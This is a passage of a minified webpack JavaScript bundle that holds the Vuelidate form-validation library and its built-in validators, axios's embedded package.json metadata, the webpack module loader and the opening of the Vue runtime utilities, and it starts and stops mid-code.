Object.getOwnPropertyDescriptor(n,e).enumerable})))),r.forEach((function(t){s(e,t,n[t])}))}return e}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=function(){return null},u=function(e,t,n){return e.reduce((function(e,r){return e[n?n(r):r]=t(r),e}),{})};function c(e){return"function"==typeof e}function f(e){return null!==e&&("object"===l(e)||c(e))}var p=function(e,t,n,r){if("function"==typeof n)return n.call(e,t,r);n=Array.isArray(n)?n:n.split(".");for(var i=0;i<n.length;i++){if(!t||"object"!==l(t))return r;t=t[n[i]]}return void 0===t?r:t};var m={$invalid:function(){var e=this,t=this.proxy;return this.nestedKeys.some((function(t){return e.refProxy(t).$invalid}))||this.ruleKeys.some((function(e){return!t[e]}))},$dirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.every((function(t){return e.refProxy(t).$dirty}))},$anyDirty:function(){var e=this;return!!this.dirty||0!==this.nestedKeys.length&&this.nestedKeys.some((function(t){return e.refProxy(t).$anyDirty}))},$error:function(){return this.$dirty&&!this.$pending&&this.$invalid},$anyError:function(){var e=this;return!!this.$error||this.nestedKeys.some((function(t){return e.refProxy(t).$anyError}))},$pending:function(){var e=this;return this.ruleKeys.some((function(t){return e.getRef(t).$pending}))||this.nestedKeys.some((function(t){return e.refProxy(t).$pending}))},$params:function(){var e=this,t=this.validations;return o({},u(this.nestedKeys,(function(e){return t[e]&&t[e].$params||null})),u(this.ruleKeys,(function(t){return e.getRef(t).$params})))}};function h(e){this.dirty=e;var t=this.proxy,n=e?"$touch":"$reset";this.nestedKeys.forEach((function(e){t[e][n]()}))}var _={$touch:function(){h.call(this,!0)},$reset:function(){h.call(this,!1)},$flattenParams:function(){var e=this.proxy,t=[];for(var n in this.$params)if(this.isNested(n)){for(var r=e[n].$flattenParams(),i=0;i<r.length;i++)r[i].path.unshift(n);t=t.concat(r)}else t.push({path:[],name:n,params:this.$params[n]});return t}},g=Object.keys(m),v=Object.keys(_),y=null,b=function(e){if(y)return y;var t=e.extend({computed:{refs:function(){var e=this._vval;this._vval=this.children,(0,r.patchChildren)(e,this._vval);var t={};return this._vval.forEach((function(e){t[e.key]=e.vm})),t}},beforeCreate:function(){this._vval=null},beforeDestroy:function(){this._vval&&((0,r.patchChildren)(this._vval),this._vval=null)},methods:{getModel:function(){return this.lazyModel?this.lazyModel(this.prop):this.model},getModelKey:function(e){var t=this.getModel();if(t)return t[e]},hasIter:function(){return!1}}}),n=t.extend({data:function(){return{rule:null,lazyModel:null,model:null,lazyParentModel:null,rootModel:null}},methods:{runRule:function(t){var n=this.getModel();(0,i.pushParams)();var r,a=this.rule.call(this.rootModel,n,t),o=f(r=a)&&c(r.then)?function(e,t){var n=new e({data:{p:!0,v:!1}});return t.then((function(e){n.p=!1,n.v=e}),(function(e){throw n.p=!1,n.v=!1,e})),n.__isVuelidateAsyncVm=!0,n}(e,a):a,s=(0,i.popParams)();return{output:o,params:s&&s.$sub?s.$sub.length>1?s:s.$sub[0]:null}}},computed:{run:function(){var e=this,t=this.lazyParentModel();if(Array.isArray(t)&&t.__ob__){var n=t.__ob__.dep;n.depend();var r=n.constructor.target;if(!this._indirectWatcher){var i=r.constructor;this._indirectWatcher=new i(this,(function(){return e.runRule(t)}),null,{lazy:!0})}var a=this.getModel();if(!this._indirectWatcher.dirty&&this._lastModel===a)return this._indirectWatcher.depend(),r.value;this._lastModel=a,this._indirectWatcher.evaluate(),this._indirectWatcher.depend()}else this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null);return this._indirectWatcher?this._indirectWatcher.value:this.runRule(t)},$params:function(){return this.run.params},proxy:function(){var e=this.run.output;return e.__isVuelidateAsyncVm?!!e.v:!!e},$pending:function(){var e=this.run.output;return!!e.__isVuelidateAsyncVm&&e.p}},destroyed:function(){this._indirectWatcher&&(this._indirectWatcher.teardown(),this._indirectWatcher=null)}}),s=t.extend({data:function(){return{dirty:!1,validations:null,lazyModel:null,model:null,prop:null,lazyParentModel:null,rootModel:null}},methods:o({},_,{refProxy:function(e){return this.getRef(e).proxy},getRef:function(e){return this.refs[e]},isNested:function(e){return"function"!=typeof this.validations[e]}}),computed:o({},m,{nestedKeys:function(){return this.keys.filter(this.isNested)},ruleKeys:function(){var e=this;return this.keys.filter((function(t){return!e.isNested(t)}))},keys:function(){return Object.keys(this.validations).filter((function(e){return"$params"!==e}))},proxy:function(){var e=this,t=u(this.keys,(function(t){return{enumerable:!0,configurable:!0,get:function(){return e.refProxy(t)}}})),n=u(g,(function(t){return{enumerable:!0,configurable:!0,get:function(){return e[t]}}})),r=u(v,(function(t){return{enumerable:!1,configurable:!0,get:function(){return e[t]}}})),i=this.hasIter()?{$iter:{enumerable:!0,value:Object.defineProperties({},o({},t))}}:{};return Object.defineProperties({},o({},t,i,{$model:{enumerable:!0,get:function(){var t=e.lazyParentModel();return null!=t?t[e.prop]:null},set:function(t){var n=e.lazyParentModel();null!=n&&(n[e.prop]=t,e.$touch())}}},n,r))},children:function(){var e=this;return a(this.nestedKeys.map((function(t){return b(e,t)}))).concat(a(this.ruleKeys.map((function(t){return M(e,t)})))).filter(Boolean)}})}),l=s.extend({methods:{isNested:function(e){return void 0!==this.validations[e]()},getRef:function(e){var t=this;return{get proxy(){return t.validations[e]()||!1}}}}}),h=s.extend({computed:{keys:function(){var e=this.getModel();return f(e)?Object.keys(e):[]},tracker:function(){var e=this,t=this.validations.$trackBy;return t?function(n){return"".concat(p(e.rootModel,e.getModelKey(n),t))}:function(e){return"".concat(e)}},getModelLazy:function(){var e=this;return function(){return e.getModel()}},children:function(){var e=this,t=this.validations,n=this.getModel(),i=o({},t);delete i.$trackBy;var a={};return this.keys.map((function(t){var o=e.tracker(t);return a.hasOwnProperty(o)?null:(a[o]=!0,(0,r.h)(s,o,{validations:i,prop:t,lazyParentModel:e.getModelLazy,model:n[t],rootModel:e.rootModel}))})).filter(Boolean)}},methods:{isNested:function(){return!0},getRef:function(e){return this.refs[this.tracker(e)]},hasIter:function(){return!0}}}),b=function(e,t){if("$each"===t)return(0,r.h)(h,t,{validations:e.validations[t],lazyParentModel:e.lazyParentModel,prop:t,lazyModel:e.getModel,rootModel:e.rootModel});var n=e.validations[t];if(Array.isArray(n)){var i=e.rootModel,a=u(n,(function(e){return function(){return p(i,i.$v,e)}}),(function(e){return Array.isArray(e)?e.join("."):e}));return(0,r.h)(l,t,{validations:a,lazyParentModel:d,prop:t,lazyModel:d,rootModel:i})}return(0,r.h)(s,t,{validations:n,lazyParentModel:e.getModel,prop:t,lazyModel:e.getModelKey,rootModel:e.rootModel})},M=function(e,t){return(0,r.h)(n,t,{rule:e.validations[t],lazyParentModel:e.lazyParentModel,lazyModel:e.getModel,rootModel:e.rootModel})};return y={VBase:t,Validation:s}},M=null;var w=function(e,t){var n=function(e){if(M)return M;for(var t=e.constructor;t.super;)t=t.super;return M=t,t}(e),i=b(n),a=i.Validation;return new(0,i.VBase)({computed:{children:function(){var n="function"==typeof t?t.call(e):t;return[(0,r.h)(a,"$v",{validations:n,lazyParentModel:d,prop:"$v",model:e,rootModel:e})]}}})},k={data:function(){var e=this.$options.validations;return e&&(this._vuelidate=w(this,e)),{}},beforeCreate:function(){var e=this.$options;e.validations&&(e.computed||(e.computed={}),e.computed.$v||(e.computed.$v=function(){return this._vuelidate?this._vuelidate.refs.$v.proxy:null}))},beforeDestroy:function(){this._vuelidate&&(this._vuelidate.$destroy(),this._vuelidate=null)}};function L(e){e.mixin(k)}t.oE=k},11614:(e,t)=>{"use strict";function n(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pushParams=o,t.popParams=s,t.withParams=function(e,t){if("object"===r(e)&&void 0!==t)return n=e,i=t,d((function(e){return function(){e(n);for(var t=arguments.length,r=new Array(t),a=0;a<t;a++)r[a]=arguments[a];return i.apply(this,r)}}));var n,i;return d(e)},t._setTarget=t.target=void 0;var i=[],a=null;t.target=a;function o(){null!==a&&i.push(a),t.target=a={}}function s(){var e=a,n=t.target=a=i.pop()||null;return n&&(Array.isArray(n.$sub)||(n.$sub=[]),n.$sub.push(e)),e}function l(e){if("object"!==r(e)||Array.isArray(e))throw new Error("params must be an object");t.target=a=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},i=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),i.forEach((function(t){n(e,t,r[t])}))}return e}({},a,e)}function d(e){var t=e(l);return function(){o();try{for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.apply(this,n)}finally{s()}}}t._setTarget=function(e){t.target=a=e}},9488:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("alpha",/^[a-zA-Z]*$/);t.default=r},98215:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("alphaNum",/^[a-zA-Z0-9]*$/);t.default=r},46659:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.withParams)({type:"and"},(function(){for(var e=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return t.length>0&&t.reduce((function(t,n){return t&&n.apply(e,r)}),!0)}))}},53099:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e,t){return(0,r.withParams)({type:"between",min:e,max:t},(function(n){return!(0,r.req)(n)||(!/\s/.test(n)||n instanceof Date)&&+e<=+n&&+t>=+n}))}},69686:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"withParams",{enumerable:!0,get:function(){return i.default}}),t.regex=t.ref=t.len=t.req=void 0;var r,i=(r=n(56400))&&r.__esModule?r:{default:r};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(e){if(Array.isArray(e))return!!e.length;if(null==e)return!1;if(!1===e)return!0;if(e instanceof Date)return!isNaN(e.getTime());if("object"===a(e)){for(var t in e)return!0;return!1}return!!String(e).length};t.req=o;t.len=function(e){return Array.isArray(e)?e.length:"object"===a(e)?Object.keys(e).length:String(e).length};t.ref=function(e,t,n){return"function"==typeof e?e.call(t,n):n[e]};t.regex=function(e,t){return(0,i.default)({type:e},(function(e){return!o(e)||t.test(e)}))}},91958:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("decimal",/^[-]?\d*(\.\d+)?$/);t.default=r},89684:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("email",/^(?:[A-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[A-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9]{2,}(?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/);t.default=r},82806:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"alpha",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"alphaNum",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"numeric",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"between",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"email",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"ipAddress",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"macAddress",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"maxLength",{enumerable:!0,get:function(){return u.default}}),Object.defineProperty(t,"minLength",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"required",{enumerable:!0,get:function(){return f.default}}),Object.defineProperty(t,"requiredIf",{enumerable:!0,get:function(){return p.default}}),Object.defineProperty(t,"requiredUnless",{enumerable:!0,get:function(){return m.default}}),Object.defineProperty(t,"sameAs",{enumerable:!0,get:function(){return h.default}}),Object.defineProperty(t,"url",{enumerable:!0,get:function(){return _.default}}),Object.defineProperty(t,"or",{enumerable:!0,get:function(){return g.default}}),Object.defineProperty(t,"and",{enumerable:!0,get:function(){return v.default}}),Object.defineProperty(t,"not",{enumerable:!0,get:function(){return y.default}}),Object.defineProperty(t,"minValue",{enumerable:!0,get:function(){return b.default}}),Object.defineProperty(t,"maxValue",{enumerable:!0,get:function(){return M.default}}),Object.defineProperty(t,"integer",{enumerable:!0,get:function(){return w.default}}),Object.defineProperty(t,"decimal",{enumerable:!0,get:function(){return k.default}}),t.helpers=void 0;var r=x(n(9488)),i=x(n(98215)),a=x(n(16010)),o=x(n(53099)),s=x(n(89684)),l=x(n(53044)),d=x(n(27558)),u=x(n(10023)),c=x(n(12272)),f=x(n(62218)),p=x(n(87907)),m=x(n(4487)),h=x(n(79147)),_=x(n(26432)),g=x(n(60719)),v=x(n(46659)),y=x(n(45192)),b=x(n(61620)),M=x(n(4151)),w=x(n(81865)),k=x(n(91958)),L=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)if(Object.prototype.hasOwnProperty.call(e,n)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,n):{};r.get||r.set?Object.defineProperty(t,n,r):t[n]=e[n]}return t.default=e,t}(n(69686));function x(e){return e&&e.__esModule?e:{default:e}}t.helpers=L},81865:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("integer",/(^[0-9]*$)|(^-[0-9]+$)/);t.default=r},53044:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686),i=(0,r.withParams)({type:"ipAddress"},(function(e){if(!(0,r.req)(e))return!0;if("string"!=typeof e)return!1;var t=e.split(".");return 4===t.length&&t.every(a)}));t.default=i;var a=function(e){if(e.length>3||0===e.length)return!1;if("0"===e[0]&&"0"!==e)return!1;if(!e.match(/^\d+$/))return!1;var t=0|+e;return t>=0&&t<=255}},27558:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:":";return(0,r.withParams)({type:"macAddress"},(function(t){if(!(0,r.req)(t))return!0;if("string"!=typeof t)return!1;var n="string"==typeof e&&""!==e?t.split(e):12===t.length||16===t.length?t.match(/.{2}/g):null;return null!==n&&(6===n.length||8===n.length)&&n.every(i)}))};var i=function(e){return e.toLowerCase().match(/^[0-9a-f]{2}$/)}},10023:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"maxLength",max:e},(function(t){return!(0,r.req)(t)||(0,r.len)(t)<=e}))}},4151:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"maxValue",max:e},(function(t){return!(0,r.req)(t)||(!/\s/.test(t)||t instanceof Date)&&+t<=+e}))}},12272:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"minLength",min:e},(function(t){return!(0,r.req)(t)||(0,r.len)(t)>=e}))}},61620:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"minValue",min:e},(function(t){return!(0,r.req)(t)||(!/\s/.test(t)||t instanceof Date)&&+t>=+e}))}},45192:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"not"},(function(t,n){return!(0,r.req)(t)||!e.call(this,t,n)}))}},16010:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("numeric",/^[0-9]*$/);t.default=r},60719:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.withParams)({type:"or"},(function(){for(var e=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return t.length>0&&t.reduce((function(t,n){return t||n.apply(e,r)}),!1)}))}},62218:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686),i=(0,r.withParams)({type:"required"},(function(e){return"string"==typeof e?(0,r.req)(e.trim()):(0,r.req)(e)}));t.default=i},87907:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"requiredIf",prop:e},(function(t,n){return!(0,r.ref)(e,this,n)||(0,r.req)(t)}))}},4487:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"requiredUnless",prop:e},(function(t,n){return!!(0,r.ref)(e,this,n)||(0,r.req)(t)}))}},79147:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(69686);t.default=function(e){return(0,r.withParams)({type:"sameAs",eq:e},(function(t,n){return t===(0,r.ref)(e,this,n)}))}},26432:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=(0,n(69686).regex)("url",/^(?:(?:https?|ftp):\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:[/?#]\S*)?$/i);t.default=r},64883:(e,t)=>{"use strict";function n(e){return null==e}function r(e){return null!=e}function i(e,t){return t.tag===e.tag&&t.key===e.key}function a(e){var t=e.tag;e.vm=new t({data:e.args})}function o(e,t,n){var i,a,o={};for(i=t;i<=n;++i)r(a=e[i].key)&&(o[a]=i);return o}function s(e,t,n){for(;t<=n;++t)a(e[t])}function l(e,t,n){for(;t<=n;++t){var i=e[t];r(i)&&(i.vm.$destroy(),i.vm=null)}}function d(e,t){e!==t&&(t.vm=e.vm,function(e){for(var t=Object.keys(e.args),n=0;n<t.length;n++)t.forEach((function(t){e.vm[t]=e.args[t]}))}(t))}Object.defineProperty(t,"__esModule",{value:!0}),t.patchChildren=function(e,t){r(e)&&r(t)?e!==t&&function(e,t){var u,c,f,p=0,m=0,h=e.length-1,_=e[0],g=e[h],v=t.length-1,y=t[0],b=t[v];for(;p<=h&&m<=v;)n(_)?_=e[++p]:n(g)?g=e[--h]:i(_,y)?(d(_,y),_=e[++p],y=t[++m]):i(g,b)?(d(g,b),g=e[--h],b=t[--v]):i(_,b)?(d(_,b),_=e[++p],b=t[--v]):i(g,y)?(d(g,y),g=e[--h],y=t[++m]):(n(u)&&(u=o(e,p,h)),n(c=r(y.key)?u[y.key]:null)?(a(y),y=t[++m]):i(f=e[c],y)?(d(f,y),e[c]=void 0,y=t[++m]):(a(y),y=t[++m]));p>h?s(t,m,v):m>v&&l(e,p,h)}(e,t):r(t)?s(t,0,t.length-1):r(e)&&l(e,0,e.length-1)},t.h=function(e,t,n){return{tag:e,key:t,args:n}}},56400:(e,t,n)=>{"use strict";var r=n(40476);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i="web"===r.env.BUILD?n(48957).R:n(11614).withParams;t.default=i},48957:(e,t,n)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}t.R=void 0;var i="undefined"!=typeof window?window:void 0!==n.g?n.g:{},a=i.vuelidate?i.vuelidate.withParams:function(e,t){return"object"===r(e)&&void 0!==t?t:e((function(){}))};t.R=a},90476:e=>{"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var a=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.loaded=!0,a.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{"use strict";var e=Object.freeze({});function t(e){return null==e}function r(e){return null!=e}function i(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function o(e){return null!==e&&"object"==typeof e}var s=Object.prototype.toString;function l(e){return"[object Object]"===s.call(e)}function d(e){return"[object RegExp]"===s.call(e)}function u(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function c(e){return r(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||l(e)&&e.toString===s?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var h=m("slot,component",!0),_=m("key,ref,slot,slot-scope,is");function g(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var v=Object.prototype.hasOwnProperty;function y(e,t){return v.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var M=/-(\w)/g,w=b((function(e){return e.replace(M,(function(e,t){return t?t.toUpperCase():""}))})),k=b((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),L=/\B([A-Z])/g,x=b((function(e){return e.replace(L,"-$1").toLowerCase()}));var Y=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function D(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function T(e,t){for(var n in t)e[n]=t[n];return e}function S(e){for(var t={},n=0;n<e.length;n++)e[n]&&T(t,e[n]);return t}function A(e,t,n){}var j=function(e,t,n){return!1},F=function(e){return e};function C(e,t){if(e===t)return!0;var n=o(e),r=o(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),a=Array.isArray(t);if(i&&a)return e.length===t.length&&e.every((function(e,n){return C(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||a)return!1;var s=Object.keys(e),l=Object.keys(t);return s.length===l.length&&s.every((function(n){return C(e[n],t[n])}))}catch(e){return!1}}function E(e,t){for(var n=0;n<e.length;n++)if(C(e[n],t))return n;return-1}function O(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var P="data-server-rendered",H=["component","directive","filter"],z=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],I={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:A,parsePlatformTagName:F,mustUseProp:j,async:!0,_lifecycleHooks:z},N=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function R(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function W(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var B=new RegExp("[^"+N.source+".$_\\d]");var G,U="__proto__"in{},V="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,q=J&&WXEnvironment.platform.toLowerCase(),Z=V&&window.navigator.userAgent.toLowerCase(),K=Z&&/msie|trident/.test(Z),Q=Z&&Z.indexOf("msie 9.0")>0,X=Z&&Z.indexOf("edge/")>0,ee=(Z&&Z.indexOf("android"),Z&&/iphone|ipad|ipod|ios/.test(Z)||"ios"===q),te=(Z&&/chrome\/\d+/.test(Z),Z&&/phantomjs/.test(Z),Z&&Z.match(/firefox\/(\d+)/)),ne={}.watch,re=!1;if(V)try{var ie={};Object.defineProperty(ie,"passive",{get:function(){re=!0}}),window.addEventListener("test-passive",null,ie)}catch(e){}var ae=function(){return void 0===G&&(G=!V&&!J&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),G},oe=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var le,de="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);le="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var 